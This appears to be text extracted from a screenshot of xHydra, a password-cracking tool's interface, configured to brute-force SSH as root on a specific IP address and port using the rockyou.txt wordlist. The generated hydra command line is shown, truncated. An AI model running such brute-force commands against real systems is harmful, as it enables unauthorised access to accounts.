 xHydra
Quit
Target Passwords Tuning Specific Start
Target
Single Target 174.7.33.60
Target List
Prefer IPV6
Port 3450
Protocol ssh
Output Options
Use SSL Be Verbose
Show Attempts Debug
hydra -s 3450 -S -v -l root -P /root/Desktop/rockyou.txt -e ns -t 16 17...